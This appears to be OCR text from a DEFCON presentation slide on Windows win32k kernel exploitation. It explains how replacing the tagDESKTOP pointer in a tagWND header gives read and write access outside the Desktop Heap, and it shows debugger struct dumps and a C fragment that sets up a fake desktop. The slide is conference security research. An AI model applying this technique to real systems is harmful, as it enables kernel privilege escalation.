 DEFCON
DEFCON
DEFCON
DEFCON
hacker
DEFCON
DEFCON
DEFCON
tagWND Read/Write outside Desktop Heap
• Desktop Heap address and size comes from tagDESKTOP object.
• No validation on tagDESKTOP pointer.
• Pointer is taken from header of tagWND.
• Find tagDESKTOP pointer and replace it.
• Control Desktop Heap address and size
during verification.
kd> dt win32k!tagWND head
+0x000 head : _THRDESKHEAD
kd> dt _THRDESKHEAD
win32k!_THRDESKHEAD
+0x000 h : Ptr64 Void
+0x008 cLockObj : Uint4B
+0x010 pti : Ptr64 tagTHREADINFO
+0x018 rpdesk : Ptr64 tagDESKTOP
+0x020 pSelf : Ptr64 UChar
VOID setupFakeDesktop(DWORD64 wndAddr)
{
g_fakeDesktop = (PDWORD64)VirtualAlloc((LPVOID)0x2a000000, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
memset(g_fakeDesktop, 0x11, 0x1000);
DWORD64 rpDeskuserAddr = wndAddr - g_ulClientDelta + 0x18;
g_rpDesk = *(PDWORD64)rpDeskuserAddr;
}